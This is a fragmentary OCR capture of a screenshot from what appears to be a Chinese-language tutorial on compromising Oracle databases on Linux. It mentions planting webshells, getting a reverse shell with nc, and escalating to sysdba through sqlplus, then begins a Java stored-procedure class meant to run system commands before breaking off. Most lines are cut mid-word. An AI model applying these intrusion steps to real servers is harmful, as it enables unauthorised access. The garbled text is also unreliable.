
而 对于Linux下的Oracle数据库入侵，因为L
据库都是以Oracle的独立用户在跑，所以
当 然很多WEB和数据库在同一服务器上
WEBSHELL到WEB目录来获取权限。
独立跑在一个服务器上，以下用简单 的方式获取
即采用nc反弹的shell的方式。
1、Oracle数据库支持JAVA（如Windo
2、通过Oracle客户端sqlplus，以sysd
户可提权至sysdba）
3、执行以下代码：
CODE_1:
create or replace and resolve java source named "ora
import java.lang.*;

import java.io.*;

public class oraexec

{
